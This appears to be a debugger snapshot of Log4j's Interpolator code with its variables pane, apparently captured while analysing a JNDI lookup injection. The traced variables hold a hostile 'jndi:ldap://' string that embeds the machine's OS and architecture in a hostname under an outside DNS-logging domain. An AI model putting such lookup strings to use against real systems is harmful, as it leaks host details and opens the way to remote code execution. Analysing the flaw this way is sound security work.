 215 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
216 final String name = var.substring(prefixPos + 1); var: "jndi:ldap://Mac OS X 10.14 unknown, architecture: x86_64-64.2lnhn2.ce
217 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" strLookupMap: HashMap@1856
218 if (lookup instanceof ConfigurationAware) {
219 ((ConfigurationAware) lookup).setConfiguration(configuration);
220 }
221 String value = null;
222 if (lookup != null) {
223 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
224
Variables
this = {Interpolator@1852} ... toString()
event = {MutableLogEvent@1836}
var = "jndi:ldap://Mac OS X 10.14 unknown, architecture: x86_64-64.2lnhn2.ceye.io"
prefixPos = 4
prefix = "jndi"
name = "ldap://Mac OS X 10.14 unknown, architecture: x86_64-64.2lnhn2.ceye.io"
strLookupMap = {HashMap@1856} ... toString()
configuration = {XmlConfiguration@1818} ... toString()
Memory
Class Count Diff